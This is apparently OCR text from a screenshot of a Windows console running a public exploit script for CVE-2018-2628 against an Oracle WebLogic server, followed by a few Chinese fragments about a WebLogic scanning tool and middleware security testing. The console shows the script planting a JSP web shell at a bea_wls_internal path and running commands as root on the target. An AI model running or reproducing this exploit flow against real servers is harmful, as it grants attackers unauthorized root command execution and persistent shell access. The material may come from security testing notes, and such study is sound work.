 C:\Windows\System32\cmd.exe - python  C:\Users\ASUS\Desktop\CVE-2018-2628-master\cve-2018-2628.p
Microsoft Windows [版本 10.0.19044.1526]
(c) Microsoft Corporation。保留所有权利。
C:\Python27>python C:\Users\ASUS\Desktop\CVE-2018-2628-master\cve-2018-2628.py
https://github.com/jas502n/CVE-2018-2628
@author Jas502n
set shell :http://192.168.1.7:7001/bea_wls_internal/wlscmd.jsp
cmd >>: id
->|uid=0(root) gid=0(root) groups=0(root)
|<-
cmd >>: ls
->|autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
|<-
cmd >>:
Result:
Weblogic 10.3.6.0Weblogic 10.3.6.0
sending payloadgetshell...Shell:
k8fly connection k8cmd shellEnd
weblogic_scan
工具开发
如何做好针对中间件做好安全检测：